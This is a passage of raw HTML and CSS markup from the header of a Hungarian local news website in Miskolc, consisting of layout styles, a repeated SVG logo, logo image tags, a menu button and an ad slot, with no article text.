.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-f39a23c774c62880c898c799cc298784 dbgads-header" id="dbgads-f39a23c774c62880c898c799cc298784"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" 